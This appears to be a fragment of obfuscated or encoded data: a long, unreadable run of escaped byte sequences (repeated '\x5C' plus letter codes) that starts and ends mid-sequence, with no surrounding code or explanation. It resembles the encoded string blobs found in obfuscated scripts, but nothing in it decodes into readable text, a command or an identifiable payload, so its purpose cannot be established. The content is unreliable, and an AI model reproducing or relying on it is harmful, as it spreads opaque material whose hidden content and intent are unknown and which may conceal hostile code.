9\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x61\x5C\x63\x5C\x6D\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x63\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6D\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6D\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x68\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x68\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x68\x5C\x6A\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6C\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x6D\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x63\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6B\x5C\x73\x5C\x63\x5C\x63\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x73\x5C\x63\x5C\x69\x5C\x69\x5C\x51\x5C\x39\x5C\x6A\x5C\x6A\x5C\x74\x5C\x63\x5C\x6D\x5C\x69\x5C\x73\x5C\x63\x5C\x6D\x5C\x69\x5C\x51\x5C\x39\x5C\x6A\x5C\x6A\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x6D\x5C\x6B\x5C\x73\x5C\x39\x5C\x67\x5C\x62\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x39\x5C\x74\x5C\x63\x5C\x68\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x65\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x6D\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x6D\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x